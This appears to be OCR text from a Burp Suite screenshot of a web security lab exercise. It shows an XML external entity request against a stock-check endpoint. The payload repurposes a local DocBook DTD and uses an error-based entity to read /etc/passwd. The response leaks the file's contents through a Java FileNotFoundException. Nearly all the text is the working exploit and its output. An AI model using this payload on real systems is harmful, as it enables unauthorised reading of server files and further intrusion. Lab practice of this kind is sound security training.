 Send
Cancel
<
>
Target: https://0a8b00a30442a5dec01e9fe300e70014.web-se
Request
Pretty Raw Hex Hackvertor \n
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE message [
20 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>
">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
17
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundEx
ception: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
Search...
0 matches